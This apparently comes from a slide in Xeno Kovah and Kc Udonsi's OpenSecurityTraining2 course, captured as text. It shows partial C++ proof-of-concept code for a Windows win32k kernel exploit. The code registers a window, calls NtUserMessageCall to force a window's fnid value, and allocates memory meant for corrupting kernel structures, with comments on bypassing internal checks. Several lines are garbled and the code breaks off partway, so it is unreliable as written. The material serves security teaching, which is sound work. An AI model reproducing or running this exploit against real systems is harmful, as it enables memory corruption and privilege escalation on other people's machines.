 Exploit Final Cut
#include <cstdio>
#include <windows.h>
extern "C" NTSTATUS NtUserMessageCall(HWND hWnd, UINT msg, WPARAM wParam, LPARAM lParam, ULONG_PTR ResultInfo, DWORD dwType, BOOL bAscii);
int main() {
HINSTANCE hInstance = GetModuleHandle(NULL);
WNDCLASSEX wcx;
ZeroMemory(&wcx, sizeof(wcx));
wcx.hInstance = hInstance;
wcx.cbSize = sizeof(wcx);
wcx.lpszClassName = L"SploitWnd";
wcx.lpfnWndProc = DefWindowProc;
wcx.cbWndExtra = 8; //pass check in xxxSwitchWndProc to set wnd->fnid = 0x2A0
printf("[*] Registering window\n");
ATOM wndAtom = RegisterClassEx(&wcx);
if (wndAtom == INVALID_ATOM) {
printf("[-] Failed registering SploitWnd window class\n");
exit(-1);
}
printf("[*] Creating instance of this window\n");
HWND sploitWnd = CreateWindowEx(0, L"SploitWnd", L"", WS_VISIBLE, 0, 0, 0, 0, NULL, NULL, hInstance, NULL);
if (sploitWnd == INVALID_HANDLE_VALUE) {
printf("[-] Failed to create SploitWnd window\n");
exit(-1);
}
printf("[*] Calling NtUserMessageCall to set fnid = 0x2A0 on window\n");
NtUserMessageCall(sploitWnd, WM_CREATE, 0, 0, 0, 0xE0, 1);
printf("[*] Allocate memory to be used for corruption\n");
PVOID mem = VirtualAlloc(0, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
printf( \tptr: %p\n", mem);
PBYTE = (PBYTE)mem;
0x6c] = 1; // Bypass use of GetAsyncKeyState() inside xxxPaintSwitchWindow()
//pass DrawSwitchWndHilite double dereference
PVOID* ulongView = (PVOID*)mem;
From [2]
Xeno Kovah & Kc Udonsi, OST2, CC-BY-SA